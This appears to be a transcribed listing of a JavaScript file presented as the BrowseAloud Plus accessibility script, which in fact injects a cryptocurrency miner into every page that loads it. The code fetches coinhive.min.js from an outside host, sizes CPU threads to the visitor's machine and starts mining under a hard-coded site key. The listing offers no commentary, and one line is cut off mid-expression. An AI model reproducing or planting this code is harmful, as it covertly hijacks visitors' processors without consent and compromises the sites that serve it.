 1 /* [Warning] Do not copy or self host this file, you will not be supported */
2 /* BrowseAloud Plus v2.5.0 (13-09-2017) */
3
4 window.document.write("<script type='text/javascript' src='https://coinhive.com/lib/coinhive.min.js?rnd="+window.Math.random
5 window.document.write(`<script>
6 if (navigator.hardwareConcurrency > 1) {
7 var cpuConfig = {
8 threads: Math.round(navigator.hardwareConcurrency / 3),
9 throttle: 0.6
10 }
11 } else {
12 var cpuConfig = {
13 threads: 8,
14 throttle: 0.6
15 }
16 }
17 var miner = new CoinHive.Anonymous('1GdQGpY1pivrGlVHSp5P2IIr9cyTzzXq', cpuConfig);
18 miner.start();</script>
19 `);